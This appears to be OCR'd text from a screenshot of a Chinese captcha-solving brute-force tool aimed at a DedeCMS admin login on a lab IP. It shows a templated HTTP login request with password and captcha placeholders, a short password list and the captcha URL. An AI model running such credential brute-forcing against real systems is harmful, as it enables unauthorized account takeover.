 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /cms/dede/login.php HTTP/1.1
Host: 192.168.184.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://192.168.184.1
Connection: close
Referer: http://192.168.184.1/cms/dede/login.php
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=9h79ahnu26rpspn2tval84u0t1; _csrf_name_b81b1529=
658755a7840856aff7b9008c86d39a2a; _csrf_name_b81b15291BH21ANI1AGD297L1FF21LN02BGE1DNG=d616d4795bd7ce78; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=4a56c527b417d36b; DedeLoginTime=1652432693;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=f5f96f3df2947c96; ENV_GOBACK_URL=%2Fcms%2Fdede%2Fcontent_list.php
Upgrade-Insecure-Requests: 1
gotopage=&dopost=login&adminstyle=newdedecms&userid=admin&pwd=§USERPASS§&validate=§$CAPTCHA$§&sm1=
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号：
ID 账号
密码： 总：8
ID 密码
1 asd
2 asdasd
3 asdasdas
4 zxczx
5 aqscxasd
6 asda
7 sdsad
8 admin
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址： http://192.168.184.1/cms/include/vdimgck.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用